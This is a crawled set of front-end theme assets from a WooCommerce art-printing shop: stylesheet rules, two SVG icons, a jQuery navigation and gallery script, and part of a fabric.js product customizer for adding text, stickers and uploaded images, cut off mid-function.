    right: 15px;
    top: 14px;
    font-weight: bolder;
    font-size: 20px;
    text-align: center;
    line-height: 0;
    padding-top: 8px; }

.woocommerce-error {
  background: #bb4248;
  border: none;
  color: #ffff;
  font-size: 90%;
  padding-bottom: 10px;
  padding-top: 10px;
  padding-right: 43px; }
  .woocommerce-error:before {
    color: #ffffff;
    top: 10px;
    right: 15px; }

body.woocommerce-account #page .section-title {
  margin: 40px 0px; }
body.woocommerce-account #page .page-content {
  width: calc(100% + 30px);
  margin-right: -15px; }

#customer_login .col-1,
#customer_login .col-2 {
  max-width: none;
  flex: none;
  padding: 0px; }
  #customer_login .col-1 > h2,
  #customer_login .col-2 > h2 {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 110%;
    padding: 15px;
    width: 100%;
    float: right;
    position: relative;
    z-index: 1; }
  #customer_login .col-1 form,
  #customer_login .col-2 form {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    display: block;
    margin: -10px 0px 20px;
    padding: 15px;
    float: right;
    color: #999999;
    width: 100%;
    border: none;
    border-radius: 0px; }
    #customer_login .col-1 form .form-row:nth-child(3),
    #customer_login .col-2 form .form-row:nth-child(3) {
      margin-bottom: 0px;
      margin-top: 10px; }
      #customer_login .col-1 form .form-row:nth-child(3) label.inline,
      #customer_login .col-2 form .form-row:nth-child(3) label.inline {
        margin-bottom: 0px;
        margin-right: 10px;
        margin-top: 5px; }
    #customer_login .col-1 form .lost_password,
    #customer_login .col-2 form .lost_password {
      float: left;
      margin: 0px;
      position: relative;
      margin-top: -34px;
      margin-bottom: 0px; }
      #customer_login .col-1 form .lost_password a,
      #customer_login .col-2 form .lost_password a {
        font-weight: bold;
        color: #00b1aa;
        text-decoration: none !important; }
        #customer_login .col-1 form .lost_password a:hover,
        #customer_login .col-2 form .lost_password a:hover {
          color: #009892; }

.woocommerce-account .woocommerce {
  font-size: 90%; }
  .woocommerce-account .woocommerce .woocommerce-info .button {
    display: none; }
  .woocommerce-account .woocommerce .my-account-title {
    background: #95d8d2;
    color: #767676;
    font-weight: bold;
    font-size: 110%;
    padding: 15px;
    width: 100%;
    float: right;
    position: relative;
    z-index: 1; }
  .woocommerce-account .woocommerce .my-account-inner {
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
    display: block;
    margin: -10px 0px 20px;
    padding: 15px;
    float: right;
    color: #999999;
    width: 100%;
    border: none;
    border-radius: 0px; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-order-details__title {
      font-size: 120%;
      font-weight: 600;
      color: #00b1aa; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table {
      margin: 0px;
      border-radius: 0px; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table .button {
        margin-top: 0px;
        margin-bottom: 0px; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table thead tr th {
        text-align: right; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-orders-table tbody tr td {
        padding: 9px 10px 6px; }
    .woocommerce-account .woocommerce .my-account-inner .form-row-first,
    .woocommerce-account .woocommerce .my-account-inner .form-row-last {
      width: 49%; }
    .woocommerce-account .woocommerce .my-account-inner .edit-account legend {
      float: right;
      width: 100%;
      margin-top: 10px; }
    .woocommerce-account .woocommerce .my-account-inner .button {
      margin-top: 10px; }
    .woocommerce-account .woocommerce .my-account-inner legend,
    .woocommerce-account .woocommerce .my-account-inner h3 {
      color: #00b1aa;
      font-weight: 600;
      font-size: 120%; }
    .woocommerce-account .woocommerce .my-account-inner a {
      color: #00b1aa;
      text-decoration: none !important; }
      .woocommerce-account .woocommerce .my-account-inner a:hover {
        color: #007e79; }
    .woocommerce-account .woocommerce .my-account-inner p:last-child {
      margin-bottom: 0px; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-info {
      margin-bottom: 0px; }
    .woocommerce-account .woocommerce .my-account-inner .woocommerce-Address {
      width: 100%;
      max-width: 100%;
      flex: none;
      border-bottom: 1px solid rgba(149, 216, 210, 0.74);
      margin-bottom: 20px; }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-Address:first-child {
        padding-top: 20px;
        border-top: 1px solid rgba(149, 216, 210, 0.74); }
      .woocommerce-account .woocommerce .my-account-inner .woocommerce-Address:last-child {
        margin-bottom: 0px; }
  .woocommerce-account .woocommerce form {
    width: 100%;
    margin-top: 5px; }
    .woocommerce-account .woocommerce form label {
      color: #999999; }
    .woocommerce-account .woocommerce form .form-row .required {
      color: #00b1aa;
      float: right;
      margin-left: 5px;
      text-decoration: none !important; }
    .woocommerce-account .woocommerce form input {
      background: #fff;
      border: none;
      padding: 7px 8px;
      font-size: 100%; }
    .woocommerce-account .woocommerce form .select2-container--default .select2-selection--single {
      border: none;
      border-radius: 0px;
      height: auto;
      padding: 4px 0px;
      outline: none !important;
      font-size: 100%;
      margin-bottom: 0px; }
      .woocommerce-account .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow b {
        margin-left: 0px;
        margin-top: 2px; }

.woocommerce-MyAccount-navigation .title {
  background: #95d8d2;
  color: #767676;
  font-weight: bold;
  font-size: 110%;
  padding: 15px;
  width: 100%;
  float: right;
  position: relative;
  z-index: 1; }
.woocommerce-MyAccount-navigation ul {
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.212);
  display: block;
  margin: -10px 0px 20px;
  padding: 15px;
  float: right;
  color: #999999;
  width: 100%;
  border: none;
  border-radius: 0px;
  list-style-type: none; }
  .woocommerce-MyAccount-navigation ul li {
    border-top: 1px solid rgba(149, 216, 210, 0.74);
    padding: 10px 0px; }
    .woocommerce-MyAccount-navigation ul li:first-child {
      padding-top: 0px;
      border: none; }
    .woocommerce-MyAccount-navigation ul li:last-child {
      padding-bottom: 0px; }
    .woocommerce-MyAccount-navigation ul li a {
      color: #00b1aa;
      font-weight: 400;
      text-decoration: none !important; }
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #007e79; }

body.woocommerce-order-received .cart-empty,
body.woocommerce-order-received .return-to-shop {
  display: none !important; }

.mark, mark {
  padding: 0px 3px;
  background-color: #addfdb;
  color: #fff; }

#page .order_details {
  border-radius: 0px;
  font-size: 90%; }
  #page .order_details th {
    text-align: right; }
  #page .order_details td {
    vertical-align: middle; }
  #page .order_details a {
    color: #00b1aa;
    font-weight: 400;
    text-decoration: none !important; }
    #page .order_details a:hover {
      color: #007e79; }
  #page .order_details .product-info {
    display: flex;
    align-items: center; }
  #page .order_details .attachment-woocommerce_thumbnail {
    width: 100px;
    height: 100px;
    object-fit: cover;
    float: right;
    margin-left: 10px;
    margin-right: -7px;
    box-shadow: inset 0px 0px 5px rgba(149, 216, 210, 0.38);
    border: 1px solid #95d8d2;
    padding: 2px; }

#page .woocommerce-order-details {
  margin-bottom: 20px; }

#page .woocommerce-customer-details {
  margin-bottom: 0px; }
  #page .woocommerce-customer-details .col-1,
  #page .woocommerce-customer-details .col-2 {
    max-width: 100%;
    width: 100%;
    flex: none;
    float: right;
    padding: 0px 5px; }
    #page .woocommerce-customer-details .col-1 h2,
    #page .woocommerce-customer-details .col-2 h2 {
      color: #00b1aa;
      font-weight: 600;
      font-size: 120%; }
    #page .woocommerce-customer-details .col-1 address,
    #page .woocommerce-customer-details .col-2 address {
      border: none;
      margin: 0px;
      padding: 0px;
      padding-bottom: 20px;
      border-bottom: 1px solid rgba(149, 216, 210, 0.74);
      border-radius: 0px; }
  #page .woocommerce-customer-details .col-2 {
    margin-top: 20px; }
    #page .woocommerce-customer-details .col-2 address {
      padding-bottom: 0px;
      border-bottom: none; }

#page .woocommerce-order-details__title {
  font-size: 120%;
  font-weight: 600;
  color: #00b1aa;
  margin-bottom: 10px; }

#page .blockUI.blockOverlay {
  opacity: 1 !important;
  background: rgba(0, 0, 0, 0.42) !important; }
  #page .blockUI.blockOverlay:before {
    width: 50px !important;
    height: 50px !important;
    background: url(../img/loading.gif) no-repeat !important;
    background-size: 100% !important;
    margin: 0px !important;
    transform: translate(50%, -50%) !important;
    transition: none !important;
    animation: none !important; }

@media (max-width: 991px) {
  #page .woocommerce-MyAccount-navigation {
    display: none; }

  #page .woocommerce-MyAccount-content {
    width: 100%; } }
@media (max-width: 767px) {
  #page .woocommerce-order-details {
    font-size: 80%; }

  #page .order_details .product-info > a {
    display: none; }

  #page .shipped_via {
    display: block; } }
#footer {
  width: 100%;
  float: right;
  background: #d0dfd2;
  padding: 20px 0px; }
  #footer .logo {
    margin-bottom: 20px;
    display: inline-block; }
    #footer .logo img {
      width: 140px; }
  #footer .footer-links,
  #footer .address-wrapper {
    position: relative;
    color: #3b3b3a;
    font-size: 90%;
    line-height: 33px; }
    #footer .footer-links:after,
    #footer .address-wrapper:after {
      content: ' ';
      position: absolute;
      right: 0px;
      top: 2px;
      width: 1px;
      height: calc(100% - 10px);
      background: #3a3a3a; }
    #footer .footer-links:before,
    #footer .address-wrapper:before {
      content: ' ';
      position: absolute;
      top: 2px;
      right: -1.8px;
      background: #3a3a3a;
      width: 4px;
      height: 17px; }
  #footer .address-wrapper .address {
    padding: 0px;
    margin: -7px 0px 0px; }
  #footer .footer-links .title {
    font-size: 100%;
    font-weight: bold; }
  #footer .footer-links ul {
    padding-right: 0px;
    list-style-type: none;
    padding: 0px;
    margin: 0px; }
    #footer .footer-links ul li a {
      color: #3b3b3a;
      text-decoration: none !important;
      padding: 0px;
      transition: 0.2s all; }
      #footer .footer-links ul li a:hover {
        padding-right: 10px; }
  #footer .secure-payment {
    color: #3b3b3a;
    border-bottom: 4px solid #3a3a3a;
    padding-bottom: 20px;
    margin-top: 20px; }
    #footer .secure-payment .info {
      font-size: 90%;
      margin: 0px; }
      #footer .secure-payment .info img {
        height: 40px; }
    #footer .secure-payment .payment-methods img {
      height: 40px; }
  #footer .credits {
    color: #3b3b3a;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    font-size: 90%; }

@media (max-width: 991px) {
  #footer {
    text-align: center; }
    #footer .footer-links,
    #footer .address-wrapper {
      display: none; }
    #footer .secure-payment {
      display: block !important;
      margin-top: 0px; } }

/*# sourceMappingURL=main.css.map */

@media (max-width: 1328px) {
  body .btn_accessibility {
      top: 205px !important;
      left: 2px !important;
      right: auto !important;
    width: 44px !important;
  }

  body .btn_accessibility .accessibility_component {
      display: none;
  }
}
@media (max-width: 1430px) {
#header nav.navigation form {
  left: -20px;
}
}
@media (max-width: 1390px) {
#header nav.navigation form {
  left: -40px;
}
}

@media (max-width: 1350px) {
#header nav.navigation form {
  left: -60px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/resize-top-right.svg
body_size: 371
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 381.39 381.39" style="enable-background:new 0 0 381.39 381.39;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<g>
			<path d="M380.15,9.821c-1.621-3.877-4.704-6.992-8.581-8.581L365.499,0H206.586     c-8.74,0-15.891,7.119-15.891,15.891s7.151,15.891,15.891,15.891h120.551L31.782,327.137V206.586     c0-8.772-7.119-15.891-15.891-15.891S0,197.814,0,206.586v158.976l1.208,6.007l3.305,4.958l0.127,0.191l0.127,0.127l5.022,3.305     l6.102,1.24h158.912c8.772,0,15.891-7.151,15.891-15.891s-7.119-15.891-15.891-15.891H54.253L349.607,54.253v120.551     c0,8.772,7.151,15.891,15.891,15.891s15.891-7.119,15.891-15.891V15.891L380.15,9.821z" fill="#FFFFFF"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/js/main.js
body_size: 483
content:
(function ($) {

    $(document).ready(function () {

        $(document).on("input", ".product-quantity .quantity input", function() {
            $("#update-cart").trigger("click");
        });

        $("a.video").click(function() {
            
            var videoURL = "https://www.youtube.com/embed/" + $(this).data("video-id");
            
            $("#video-wrapper iframe").hide();
            $("#video-wrapper iframe").attr("src", videoURL);
            $("#video-wrapper iframe").load(function() {
                $("#video-wrapper iframe").show();
            });

            $("#video-wrapper").addClass("open");
        });

        $("#video-wrapper").click(function(){
            if(!$("#video-wrapper .video-inner").is(":hover") || $("#video-wrapper .close-video").is(":hover")) {
                $("#video-wrapper iframe").attr("src", "");
                $("#video-wrapper").removeClass("open");
            }
        });

        /**
         * Responsive Navigation
         */
        $("#toggle-nav").click(function() {
            if($("body").is(".nav-open"))
                $("body").removeClass("nav-open");
            else
                $("body").addClass("nav-open");
        });

        $(".mobile-navigation .dropdown a").click(function() {
            var parent = $(this).parent();

            if(parent.is(".open")) {
                parent.removeClass("open");
                $("ul", parent).hide();
            }
            else {
                parent.addClass("open");
                $("ul", parent).show();
            }
        });

        $("#responsiveContainer").click(function() {
            if($("body").is(".nav-open"))
                $("body").removeClass("nav-open");
        });

        if($("body").is(".home")) {

            var current_gallery_page = 0;
            var gallery_next_page = function() {
                current_gallery_page++;
                if(current_gallery_page > Math.ceil($("#gallery .gallery-row > div").length / 6))
                    current_gallery_page = 1;
                var gallery_count = 0;
                $("#gallery .gallery-row > div").each(function() {
                    if(gallery_count < current_gallery_page * 6 && gallery_count >= (current_gallery_page - 1) * 6)
                        $(this).show();
                    else
                        $(this).hide();
                    gallery_count++;
                });
            };
            gallery_next_page();
            setInterval(gallery_next_page, 5000);
        }
    });

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/trash.svg
body_size: 624
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 774.266 774.266" style="enable-background:new 0 0 774.266 774.266;" xml:space="preserve">
<g>
	<g>
		<path d="M640.35,91.169H536.971V23.991C536.971,10.469,526.064,0,512.543,0c-1.312,0-2.187,0.438-2.614,0.875    C509.491,0.438,508.616,0,508.179,0H265.212h-1.74h-1.75c-13.521,0-23.99,10.469-23.99,23.991v67.179H133.916    c-29.667,0-52.783,23.116-52.783,52.783v38.387v47.981h45.803v491.6c0,29.668,22.679,52.346,52.346,52.346h415.703    c29.667,0,52.782-22.678,52.782-52.346v-491.6h45.366v-47.981v-38.387C693.133,114.286,670.008,91.169,640.35,91.169z     M285.713,47.981h202.84v43.188h-202.84V47.981z M599.349,721.922c0,3.061-1.312,4.363-4.364,4.363H179.282    c-3.052,0-4.364-1.303-4.364-4.363V230.32h424.431V721.922z M644.715,182.339H129.551v-38.387c0-3.053,1.312-4.802,4.364-4.802    H640.35c3.053,0,4.365,1.749,4.365,4.802V182.339z" fill="#FFFFFF"/>
		<rect x="475.031" y="286.593" width="48.418" height="396.942" fill="#FFFFFF"/>
		<rect x="363.361" y="286.593" width="48.418" height="396.942" fill="#FFFFFF"/>
		<rect x="251.69" y="286.593" width="48.418" height="396.942" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://make-art.co.il/wp-content/themes/makeart/assets/js/product.js
body_size: 5576
content:
var Product = (function ($) {

    var that = this;
    var BLACK_WHITE_FILTER = 0;
    var REMOVE_COLOR_FILTER = 1;
    var BRIGHTNESS_FILTER = 2;
    var INVERT_FILTER = 3;        

    this.CANVAS = [];

    this.IMAGES = [];

    this.THUMBS = [];

    this.TEXTS = [];

    this.CLIPS = [];

    this.CORDS = [];

    this.INVERTS = [];

    this.ICONS = [];

    this.BRIGHTNESS = [];

    this.BACKUPS = [];

    this.TEMP_CANVAS = [];

    this.TEMP_ICON_CANVAS = [];

    this.FONTS = [];

    this.basePrice = null;

    this.imagePrice = null;

    this.CURRENT_CANVAS = 0;

    this.ALLOWED_TYPES = ["png", "jpg", "jpeg", "ico"];

    this.MAX_SIZE = 15;

    this.COLOR = [0, 0, 0];

    fabric.Canvas.prototype.customiseControls({
        ml: {
            action: function (e, target) {
                if (target.isType("image")) {
                    console.log(target);
                    if (target.iconSlot != null) {
                        console.log(true);
                        that.CANVAS[that.CURRENT_CANVAS].remove(that.ICONS[that.CURRENT_CANVAS][target.iconSlot]);
                        that.ICONS[that.CURRENT_CANVAS][target.iconSlot] = null;
                    }
                    else
                        that.removeImage(that.CURRENT_CANVAS, $(".layer-" + that.CURRENT_CANVAS + "-related .image-upload"));
                }
                else {
                    that.CANVAS[that.CURRENT_CANVAS].remove(that.TEXTS[that.CURRENT_CANVAS][target.textSlot]);
                    that.TEXTS[that.CURRENT_CANVAS][target.textSlot] = null;

                    var textSlotContainer = $(".text-" + that.CURRENT_CANVAS + "-" + target.textSlot);

                    if (textSlotContainer.closest(".custom-text").find(".text-slot").length > 1)
                        $(".text-" + that.CURRENT_CANVAS + "-" + target.textSlot).remove();
                    else
                        $(".text-" + that.CURRENT_CANVAS + "-" + target.textSlot + " textarea").val("");
                }
            },
            cursor: "pointer"
        }
    });

    fabric.Object.prototype.customiseCornerIcons({
        settings: {
            borderColor: '#95d8d2',
            cornerSize: 20,
            cornerShape: 'rect',
            cornerBackgroundColor: '#95d8d2',
            cornerPadding: 5
        },
        mtr: {
            icon: TL_Config.assets + '/img/icons/rotate.svg'
        },
        tr: {
            icon: TL_Config.assets + '/img/icons/resize-top-right.svg'
        },
        bl: {
            icon: TL_Config.assets + '/img/icons/resize-top-right.svg'
        },
        br: {
            icon: TL_Config.assets + '/img/icons/resize-top-left.svg'
        },
        tl: {
            icon: TL_Config.assets + '/img/icons/resize-top-left.svg'
        },
        ml: {
            icon: TL_Config.assets + '/img/icons/trash.svg'
        }
    }, function () {
        if (typeof that.CANVAS[that.CURRENT_CANVAS] != typeof undefined)
            that.CANVAS[that.CURRENT_CANVAS].renderAll();
    });

    $(document).ready(function () {

        that.basePrice = parseFloat($("#price").data("base"));
        that.imagePrice = parseFloat($("#price").data("image"));

        if ($("#product").data("color") != null)
            that.COLOR = hexToRgb("#" + $("#product").data("color"));

        $(document).on('touchstart', function (e) {
            if (e.target.nodeName !== 'INPUT' && $("body").is(".disable-scroll")) {
                e.preventDefault();
            }
        });

        $(document).on('touchmove', function (e) {
            if (e.target.nodeName == 'INPUT' && $("body").is(".disable-scroll")) {
                e.preventDefault();
            }
        });

        $(".stauration-container button").click(function () {
            var
                container = $(this).parent(),
                value = parseFloat($('input', container).val());

            if ($(this).is(".plus"))
                value++;
            else
                value--;

            $('input', container).val(value).trigger("input");
        });

        $(".threshold").bind('input', function () {
            $(this).parent().find("input[type=number]").val($(this).val());
            that.manipulate_image_pixels(that.CURRENT_CANVAS);
        });

        $(".stauration-container input[type=number]").bind('input', function () {
            $(this).parent().find(".threshold").val($(this).val()).trigger("input");
        });

        $(".invert-button").click(function () {
            $(this).toggleClass("on");
            that.manipulate_image_pixels(that.CURRENT_CANVAS);
        });

        $("#product-form").submit(async function (e) {

            e.preventDefault();

            $("body").addClass("loading");

            that.beforeSubmit();

            $(this).unbind('submit').submit();
        });

        $(document).on("click", ".open-font-picker", function () {

            var
                fontPicker = $(this).closest(".custom-text").find(".font-picker"),
                textSlotIndex = parseInt($(this).closest(".text-slot").find("textarea").data("index"));

            if (fontPicker.is(".open") && fontPicker.data("active-index") == textSlotIndex)
                fontPicker.removeClass("open");
            else {
                $("li", fontPicker).each(function () {
                    var font = $(this).css("font-family");
                    font = font.replace('"', '');
                    font = font.replace('"', '');
                    if (font == that.FONTS[that.CURRENT_CANVAS][textSlotIndex])
                        $(this).addClass("active");
                    else
                        $(this).removeClass("active");
                });
                fontPicker.data("active-index", textSlotIndex);
                fontPicker.addClass("open");
            }
        });

        $(".font-picker li a").click(function () {
            var
                font = $(this).parent().css("font-family"),
                fontPicker = $(this).closest(".font-picker"),
                currentIndex = parseInt(fontPicker.data("active-index"));

            font = font.replace('"', '');
            font = font.replace('"', '');

            that.FONTS[that.CURRENT_CANVAS][currentIndex] = font;

            $(this).closest(".font-picker").find(".active").removeClass("active");
            $(this).parent().addClass("active");
            that.TEXTS[that.CURRENT_CANVAS][currentIndex].set({
                fontFamily: font
            });
            that.CANVAS[that.CURRENT_CANVAS].renderAll();
        });

        $(".order-step.custom-text button").click(function () {

            var
                container = $(this).closest(".order-step"),
                textSlotsCount = container.find(".text-slot").length,
                lastTextSlot = container.find(".text-slot:nth-child(" + (textSlotsCount + 1) + ")"),
                clonedSlot = lastTextSlot.clone(),
                newSlotNumber = parseInt(lastTextSlot.find("textarea").data("index")) + 1;

            clonedSlot.find("textarea").attr({
                "data-index": newSlotNumber
            }).val("");

            clonedSlot.attr("class", "text-slot text-" + that.CURRENT_CANVAS + "-" + newSlotNumber);

            lastTextSlot.after(clonedSlot);

            that.FONTS[that.CURRENT_CANVAS][newSlotNumber] = "Arial";
        });

        $(".sticker-picker ul li a").click(function () {

            var
                imgObject = new Image();

            imgObject.onload = function () {

                if (that.TEMP_ICON_CANVAS[that.CURRENT_CANVAS] == null)
                    that.TEMP_ICON_CANVAS[that.CURRENT_CANVAS] = document.createElement("canvas");

                that.TEMP_ICON_CANVAS[that.CURRENT_CANVAS].width = $(this).get(0).naturalWidth;
                that.TEMP_ICON_CANVAS[that.CURRENT_CANVAS].height = $(this).get(0).naturalHeight;

                that.manipulate_icon_pixels(that.CURRENT_CANVAS, imgObject);
            };

            imgObject.src = $("img", $(this)).attr("src");
        });

        that.manipulate_icon_pixels = function (index, originalImage) {

            var context = that.TEMP_ICON_CANVAS[index].getContext("2d");
    
            context.clearRect(0, 0, that.TEMP_ICON_CANVAS[index].width, that.TEMP_ICON_CANVAS[index].height);
            context.drawImage(originalImage, 0, 0);
            context
            var
                thres = 255,
                imageData = context.getImageData(0, 0, that.TEMP_ICON_CANVAS[index].width, that.TEMP_ICON_CANVAS[index].height),
                imageDataPixels = imageData.data;
    
            for (var i = 0; i < imageDataPixels.length; i += 4) {
    
                var
                    r = imageDataPixels[i],
                    g = imageDataPixels[i + 1],
                    b = imageDataPixels[i + 2];
    
                if (0.2126 * r + 0.7152 * g + 0.0722 * b >= thres)
                    imageDataPixels[i + 3] = 0;
                else {
                    imageDataPixels[i] = that.COLOR[0];
                    imageDataPixels[i + 1] = that.COLOR[1];
                    imageDataPixels[i + 2] = that.COLOR[2];
                }
            }
    
            imageData.data = imageDataPixels;
            context.putImageData(imageData, 0, 0);
    
            var imgObject = new Image();
            imgObject.onload = function () {
    
                var
                    img = new fabric.Image(imgObject);
    
                img.set({
                    angle: 0,
                    clipTo: that.clip,
                    top: that.CORDS[index].top + 10,
                    left: that.CORDS[index].left + 10,
                    iconSlot: that.ICONS[index].length
                });
                img.setControlsVisibility({
                    mt: false,
                    mb: false,
                    mr: false
                });
                that.ICONS[index].push(img);            
                that.CANVAS[index].add(that.ICONS[index][that.ICONS[index].length - 1]);
                that.CANVAS[index].renderAll();
            };
    
            imgObject.src = that.TEMP_ICON_CANVAS[index].toDataURL();
        };

        /**
         * Adding Text
         */
        $(document).on("input", ".custom-text textarea", function () {

            var
                input = $(this),
                index = Number(input.data("index"));

            if (typeof that.TEXTS[that.CURRENT_CANVAS][index] === typeof undefined || that.TEXTS[that.CURRENT_CANVAS][index] == null) {

                that.TEXTS[that.CURRENT_CANVAS][index] = new fabric.Text(input.val(), {
                    fontFamily: that.FONTS[that.CURRENT_CANVAS][index],
                    fontSize: 18,
                    clipTo: that.clip,
                    fill: $("#product").data("color") != null ? ("#" + $("#product").data("color")) : ("#000000"),
                    top: that.CORDS[that.CURRENT_CANVAS].top + 10,
                    left: that.CORDS[that.CURRENT_CANVAS].left + 10,
                    textSlot: index
                });

                that.TEXTS[that.CURRENT_CANVAS][index].setControlsVisibility({
                    mt: false,
                    mb: false,
                    mr: false,
                    tl: false,
                    bl: false
                });

                that.TEXTS[that.CURRENT_CANVAS][index].customiseCornerIcons({
                    settings: {
                        borderColor: '#95d8d2',
                        cornerSize: 15,
                        cornerShape: 'rect',
                        cornerBackgroundColor: '#95d8d2',
                        cornerPadding: 1
                    }
                });

                that.CANVAS[that.CURRENT_CANVAS].add(that.TEXTS[that.CURRENT_CANVAS][index]);                
            }
            else {
                that.TEXTS[that.CURRENT_CANVAS][index].setText(input.val());
                that.CANVAS[that.CURRENT_CANVAS].renderAll();
            }
        });

        /**
         * File Select
         */
        $(".image-upload input[type=file]").change(function () {

            var
                input = this,
                wrapper = $(input).closest(".image-upload"),
                index = Number(wrapper.data("index")),
                fileType,
                fileSize;

            if (input.files && input.files[0]) {

                fileType = String(input.files[0].name).split(".");
                fileType = fileType[fileType.length - 1];
                if (that.ALLOWED_TYPES.indexOf(fileType) == -1) {
                    alert("סוג הקובץ שבחרת אינו נתמך");
                    that.removeImage(index, wrapper);
                    $(input).replaceWith($(input).val('').clone(true));
                    that.updatePrice();
                    return;
                }

                fileSize = input.files[0].size / 1024 / 1024;
                if (fileSize > that.MAX_SIZE) {
                    alert("גודל הקובץ המקסימלי להעלאה הוא " + that.MAX_SIZE + "MB");
                    that.removeImage(index, wrapper);
                    $(input).replaceWith($(input).val('').clone(true));
                    that.updatePrice();
                    return;
                }

                var reader = new FileReader();

                reader.onload = function (e) {

                    var preview = wrapper.find(".preview > img");

                    wrapper.removeClass("empty");
                    preview.attr("src", e.target.result);

                    if (typeof that.IMAGES[index] !== typeof undefined && that.IMAGES[index] !== null) {
                        that.CANVAS[index].remove(that.IMAGES[index]);
                        that.IMAGES[index] = null;
                    }

                    var imgObject = new Image();

                    imgObject.onload = function () {

                        if (that.TEMP_CANVAS[index] == null)
                            that.TEMP_CANVAS[index] = document.createElement("canvas");

                        that.TEMP_CANVAS[index].width = imgObject.width;
                        that.TEMP_CANVAS[index].height = imgObject.height;

                        that.BACKUPS[index] = imgObject;

                        that.manipulate_image_pixels(index);
                    };

                    imgObject.src = e.target.result;
                };
                reader.readAsDataURL(input.files[0]);
            }
            else
                that.removeImage(index, wrapper);

            that.updatePrice();
        });
        /**
         * Initiate all canvases needed
         */
        var
            biggestCanvasHeight = 0,
            canvasFinishedLoading = 0;

        $(".canvas-layer").each(function () {

            var
                canvasLayer = $(this),
                domImage = canvasLayer.closest(".large-image").find("> img"),
                domImageWidth = domImage.width(),
                domImageHeight = domImage.height(),
                canvasWidth = canvasLayer.width(),
                canvasHeight = canvasLayer.height(),
                canvasIndex = Number($(this).data("index")),
                croppedWidth = Number($(this).data("width")),
                croppedHeight = Number($(this).data("height")),
                croppedX = Number($(this).data("x")),
                croppedY = Number($(this).data("y")),
                imageObject,
                image,
                clip,
                canvas,
                newCanvas;

            $("canvas").attr("width", $(this).width()).attr("height", $(this).height());

            canvas = new fabric.Canvas("canvas-layer-" + canvasIndex, {
                allowTouchScrolling: true
            });            

            imageObject = new Image();
            imageObject.src = base64Decode($(this).data("image"));
            imageObject.onload = function () {

                /**
                 * Canvas Background
                 */
                image = new fabric.Image(imageObject);

                image.set({
                    selectable: false
                });

                image.scale(domImageWidth / imageObject.width);

                image.setControlsVisibility({
                    bl: false,
                    br: false,
                    mb: false,
                    ml: false,
                    mr: false,
                    mt: false,
                    tl: false,
                    tr: false,
                    mtr: false
                });

                image.lockMovementX = true;
                image.lockMovementY = true;

                that.THUMBS[canvasIndex] = image;

                canvas.add(that.THUMBS[canvasIndex]);

                canvas.centerObject(that.THUMBS[canvasIndex]);

                /**
                 * Canvas Clip
                 */

                that.CORDS[canvasIndex] = {
                    left: Math.round(((domImageWidth / 100) * croppedX) + ((canvasWidth - domImageWidth) / 2)),
                    top: Math.round(((domImageHeight / 100) * croppedY) + ((canvasHeight - domImageHeight) / 2)),
                    width: Math.round((domImageWidth / 100) * croppedWidth),
                    height: Math.round((domImageHeight / 100) * croppedHeight)
                };

                if (domImageHeight > biggestCanvasHeight) {
                    biggestCanvasHeight = domImageHeight;
                    $("#product .large-image").height(biggestCanvasHeight);
                }

                clip = new fabric.Rect({
                    originX: 'left',
                    originY: 'top',
                    left: that.CORDS[canvasIndex].left,
                    top: that.CORDS[canvasIndex].top,
                    width: that.CORDS[canvasIndex].width,
                    height: that.CORDS[canvasIndex].height,
                    fill: 'rgba(0,0,0,0.0)',
                    stroke: "rgba(0,0,0,1)",
                    strokeWidth: 2,
                    selectable: false
                });

                clip.set({
                    clipFor: 'canvas'
                });

                that.CLIPS[canvasIndex] = clip;

                canvas.add(that.CLIPS[canvasIndex]);

                canvas.selection = false;

                canvas.renderAll();

                if ($(window).width() < 991) {
                    canvas.on("selection:cleared", function () {
                        $("body, html").removeClass("no-scroll");
                    });

                    canvas.on("selection:created", function () {
                        $("body, html").addClass("no-scroll");
                    });
                }

                that.FONTS[canvasIndex] = ["Arial"];
                that.CANVAS[canvasIndex] = canvas;
                that.ICONS[canvasIndex] = [];
                that.TEXTS[canvasIndex] = [];

                canvasFinishedLoading++;
                if (canvasFinishedLoading == $(".canvas-layer").length)
